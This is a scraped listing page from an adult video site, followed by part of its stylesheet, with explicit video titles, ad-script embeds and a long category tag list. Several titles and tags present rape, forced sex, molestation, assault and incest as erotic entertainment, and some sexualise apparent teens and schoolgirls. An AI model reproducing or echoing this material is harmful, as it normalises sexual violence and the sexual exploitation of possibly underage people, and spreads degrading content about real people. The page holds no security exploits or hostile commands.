                                <img data-sg="258d1eb9d7fca8b4" src="/thumbs/868/2705852734660978868_0.jpg" alt="Sexy Asian Ho Bareback BJ Brutal Fuck Pro" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>Sexy Asian Ho Bareback BJ Brutal Fuck Pro</p>
                                <span class="views">29</span>
                                <span class="time">18:30</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5704103949490701608/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4f290c52074bc528" src="/thumbs/608/5704103949490701608_0.jpg" alt="violent sex often dominates in these forced family porn movies." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>violent sex often dominates in these forced family porn movies.</p>
                                <span class="views">101</span>
                                <span class="time">6:06</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482546988529886/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251938bb8de" src="/thumbs/886/1426482546988529886_0.jpg" alt="Exploitedteensasia Exclusive Scene Skinny Tiki Thai Amateur Teen Handcuffed Fucked All Over Apt Wearing Fishnets" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>Exploitedteensasia Exclusive Scene Skinny Tiki Thai Amateur Teen Handcuffed Fucked All Over Apt Wearing Fishnets</p>
                                <span class="views">28</span>
                                <span class="time">10:10</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482545949048321/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe25155967e01" src="/thumbs/321/1426482545949048321_0.jpg" alt="Hinagiku Tsubasa Caught Shoplifting Taken To the Office And Punished Fucked" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Hinagiku Tsubasa Caught Shoplifting Taken To the Office And Punished Fucked</p>
                                <span class="views">31</span>
                                <span class="time">10:12</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7678258821477322844/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="6a8ea7b78baa505c" src="/thumbs/844/7678258821477322844_0.jpg" alt="Proneeta sexy dance video" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>Proneeta sexy dance video</p>
                                <span class="views">30</span>
                                <span class="time">1:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5158612589501293919/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="479712d19315255f" src="/thumbs/919/5158612589501293919_0.jpg" alt="The best of May Thai #1, ATM, DAP, Double Anal Fisting, DP, Rough, TP, Gapes, Balls Deep Anal, Creampie, Cum in Mouth, Swallow XF383" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 22.01.2024</div>
                            <div class="desc">
                                <p>The best of May Thai #1, ATM, DAP, Double Anal Fisting, DP, Rough, TP, Gapes, Balls Deep Anal, Creampie, Cum in Mouth, Swallow XF383</p>
                                <span class="views">16</span>
                                <span class="time">2:14</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942638978972178/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1092963a12" src="/thumbs/178/3824942638978972178_0.jpg" alt="Japanese Officer Molests American Teen for Stealing" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Japanese Officer Molests American Teen for Stealing</p>
                                <span class="views">25</span>
                                <span class="time">8:14</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732853589527/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb96c421617" src="/thumbs/527/2705852732853589527_0.jpg" alt="Yuu Mizuki shared by two hunks in rough threesome" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Yuu Mizuki shared by two hunks in rough threesome</p>
                                <span class="views">30</span>
                                <span class="time">12:16</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/553257673445442767/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="7ad90ec36f984cf" src="/thumbs/767/553257673445442767_0.jpg" alt="Horny Asian bombshell Claire Hasumi moans with rough banging - Japanese Cosplay." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Horny Asian bombshell Claire Hasumi moans with rough banging - Japanese Cosplay.</p>
                                <span class="views">32</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7455186358742533690/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="6776247e772fc63a" src="/thumbs/690/7455186358742533690_0.jpg" alt="korean milf forced sex in brutal porn videos." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>korean milf forced sex in brutal porn videos.</p>
                                <span class="views">27</span>
                                <span class="time">6:57</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942638632042040/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed107de87e38" src="/thumbs/40/3824942638632042040_0.jpg" alt="Brunette asian lady extreme group sex" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Brunette asian lady extreme group sex</p>
                                <span class="views">29</span>
                                <span class="time">3:59</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732558501377/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb95aab6601" src="/thumbs/377/2705852732558501377_0.jpg" alt="Anal pain 8" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>Anal pain 8</p>
                                <span class="views">29</span>
                                <span class="time">4:17</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/15347491373655010634/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="d4fd3e1700142d4a" src="/thumbs/634/15347491373655010634_0.jpg" alt="Painting Wombs With Cum & Pee Using The Supreme Power Of Seduction Cell Phone" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.01.2024</div>
                            <div class="desc">
                                <p>Painting Wombs With Cum & Pee Using The Supreme Power Of Seduction Cell Phone</p>
                                <span class="views">22</span>
                                <span class="time">8:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/13554958834279968218/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="bc1ce33e164cedda" src="/thumbs/218/13554958834279968218_0.jpg" alt="Hitomi in rough action" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>Hitomi in rough action</p>
                                <span class="views">32</span>
                                <span class="time">10:04</span>
                            </div>
                        </a>
                    </div>	
                     
                    
                </div>
				
                <div class="navi-blk">
                    
                    <div class="navi-inner">

                        <div class="inner next-desktop">
                            <a class="next" href="/en/category/111870034/Asian/popular/2/" target="_self">Next Page</a>
                        </div>
                        
                    </div>
                    
                </div>                
                
                <div class="brsq-blk">
                    
                    <div class="brsq">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brsq brsq-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                <h2>Popular Tags</h2>
                
                    
                <div class="tags-list">

                           
<a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a>
       
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
       
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
       
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
       
<a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a>
       
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
       
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
       
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
       
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
       
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
       
<a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a>
       
<a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a>
       
<a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a>
       
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
       
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
       
<a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a>
       
<a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a>
       
<a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a>
       
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
       
<a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a>
       
<a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a>
       
<a href="/en/category/112918610/British/popular/1/" target="_self">British</a>
       
<a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a>
       
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
       
<a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a>
       
<a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a>
       
<a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a>
       
<a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a>
       
<a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a>
       
<a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a>
       
<a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a>
       
<a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a>
       
<a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a>
       
<a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a>
       
<a href="/en/category/113705042/College/popular/1/" target="_self">College</a>
       
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
       
<a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a>
       
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
       
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
       
<a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a>
       
<a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a>
       
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
       
<a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a>
       
<a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a>
       
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
       
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
       
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
       
<a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a>
       
<a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a>
       
<a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a>
       
<a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a>
       
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
       
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
       
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
       
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
       
<a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a>
       
<a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a>
       
<a href="/en/category/115408978/European/popular/1/" target="_self">European</a>
       
<a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a>
       
<a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a>
       
<a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a>
       
<a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a>
       
<a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a>
       
<a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a>
       
<a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a>
       
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
       
<a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a>
       
<a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a>
       
<a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a>
       
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
       
<a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a>
       
<a href="/en/category/116260946/French/popular/1/" target="_self">French</a>
       
<a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a>
       
<a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a>
       
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
       
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
       
<a href="/en/category/116785234/German/popular/1/" target="_self">German</a>
       
<a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a>
       
<a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a>
       
<a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a>
       
<a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a>
       
<a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a>
       
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
       
<a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a>
       
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
       
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
       
<a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a>
       
<a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a>
       
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
       
<a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a>
       
<a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a>
       
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
       
<a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a>
       
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
       
<a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a>
       
<a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a>
       
<a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a>
       
<a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a>
       
<a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a>
       
<a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a>
       
<a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a>
       
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
       
<a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a>
       
<a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a>
       
<a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a>
       
<a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a>
       
<a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a>
       
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
       
<a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a>
       
<a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a>
       
<a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a>
       
<a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a>
       
<a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a>
       
<a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a>
       
<a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a>
       
<a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a>
       
<a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a>
       
<a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a>
       
<a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a>
       
<a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a>
       
<a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a>
       
<a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a>
       
<a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a>
       
<a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a>
       
<a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a>
       
<a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a>
       
<a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a>
       
<a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a>
       
<a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a>
       
<a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a>
       
<a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a>
       
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
       
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
       
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
       
<a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a>
       
<a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a>
       
<a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a>
       
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
       
<a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a>
       
<a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a>
       
<a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a>
       
<a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a>
       
<a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a>
       
<a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a>
       
<a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a>
       
<a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a>
       
<a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a>
       
<a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a>
       
<a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a>
       
<a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a>
       
<a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a>
       
<a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a>
       
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
       
<a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a>
       
<a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a>
       
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
       
<a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a>
       
<a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a>
       
<a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a>
       
<a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a>
       
<a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a>
       
<a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a>
       
<a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a>
       
<a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a>
       
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
       
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
       
<a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a>
       
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
       
<a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a>
       
<a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a>
       
<a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a>
       
<a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a>
       
<a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a>
       
<a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a>
       
<a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a>
       
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
       
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
       
<a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a>
       
<a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a>
       
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
       
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
       
<a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a>
       
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>
 

                    
                </div>	                
				
            </div>
        
        </div>
        
        <div class="footer-blk">
            
            <div class="wrapper">
                
                <p><span>&copy; Porn Sex Rough </span> All Rigths Reserved.</p>
                <p>Welcome to fabulous widespread porn tube Porn Sex Rough! Our team is working hard to provide daily updated full-length quality videos that are available for immediate stream and 100% free.</p>
            </div>
            
        </div>
        
        
        
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
        
        
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b00b000b5d344e6a902863bde187c0c6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://pornsexrough.com/css/styles.css
body_size: 5478
content:
.head, body, .search-input, .thumb .label, .wrapper, .partners-list a:hover, #scroll-top
{ background-color: rgb(31,31,31); }

.swiper-button-next { background: linear-gradient(to right,transparent,rgb(31,31,31)); background: -webkit-linear-gradient(left,transparent,rgb(31,31,31)); }
.swiper-button-prev { background: linear-gradient(to left,transparent,rgb(31,31,31)); background: -webkit-linear-gradient(right,transparent,rgb(31,31,31)); }

body, .sort a, .swsearches a, .thumb .desc span, .thumb .likes, .search button, .rating a, .tags-list a, .partners-list a, .thumb-alt .total
{ color: rgb(171,171,171); }

.sort-blk, .thimg, .brsq, .brsq-300x100 div, .search .inner, .partners-list a
{ background-color: rgb(41,41,41); }

.swsearches .swiper-button-next { background: linear-gradient(to right,transparent,rgb(41,41,41)); background: -webkit-linear-gradient(left,transparent,rgb(41,41,41)); }
.swsearches .swiper-button-prev { background: linear-gradient(to left,transparent,rgb(41,41,41)); background: -webkit-linear-gradient(right,transparent,rgb(41,41,41)); }

.swtype-1 a, .thumb .label, .navi-blk a, .navi-blk span, .search-input, .thumb .likes:before, .thumb .likes:after, .thumb-alt .total::before, .thumb-alt .total::after, .rating a::before, .rating a::after, .sort a.active:before, .sort a.active:after, .video-cl .links a, .modal-iframe::after, .about a, .tags-list a, .partners-list a:hover, .footer-blk a
{ border-color: rgb(91,91,91); }

.swtype-1 a:hover, .navi-blk a:hover, .navi-blk a.active, .video-cl .links a:hover, .tags-list a:hover, .about a:hover, .footer-blk a:hover, #scroll-top
{ border-color: rgb(131,131,131); }


a.logo span, .sort-btn.active, .swtype-1 a.all, .headmenu a:hover, .headmenu a.active, .headmenu li.active a, .thumb .likes span, .navi-blk a.active, .about a:hover, .rating a:hover::before, .video-cl .links a:hover, .about span.colored, .tags-list a:hover::before
{ color: rgb(139, 83, 124); }

.thumb::after, .video::before, .rating a:hover::before, .rating a:hover::after
{ border-color: rgb(139, 83, 124); }

a, a.logo, h1, h2, .head-btn, .search-btn, .search input, .search input::placeholder, .search button:hover, .swsearches a:hover, .sort a:hover, .sort a.active, .thumb .label, .swiper-button-next:before, .swiper-button-prev:before, .modal-iframe::after, .about span, .rating a::before, .tags-list a:hover, .partners-list a:hover, .footer-blk span, .footer-blk a:hover
{ color: rgb(231,231,231); }

.thumb a::after, .spinner
{ color: rgb(255,255,255); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


@font-face{font-family:'Red Hat Display'; font-weight: normal; font-style: normal; src:url(../font/RedHatDisplay-Regular.ttf) format("truetype")}
@font-face{font-family:'Red Hat Display';  font-weight: bold; font-style: normal; src:url(../font/RedHatDisplay-Bold.ttf) format("truetype")}


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Red Hat Display', sans-serif; }


@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after, i { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }
.video-js :before, .video-js :after { font-family: inherit; }
* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}



img { display: block; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { font-size: 22px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 { margin: 60px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head { position: fixed; top: 0; left: 0; padding-bottom: 5px; width: 100%; overflow: hidden; z-index: 99999; }
.head .wrapper { padding-top: 0 !important; min-height: 100%; }

.opacity-1, .opacity-2 { display: none; background-color: rgba(0,0,0,0.5); position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }

.modal-video { background-color: transparent; }
.modal-video .wrapper { padding-top: 10px !important; padding-bottom: 20px !important; }

